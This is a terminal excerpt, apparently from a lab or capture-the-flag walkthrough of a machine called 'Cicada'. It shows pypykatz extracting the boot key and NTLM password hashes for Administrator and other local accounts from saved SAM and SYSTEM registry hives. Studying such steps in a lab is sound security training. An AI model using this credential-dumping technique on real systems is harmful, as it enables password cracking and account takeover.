 ➜ Cicada pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::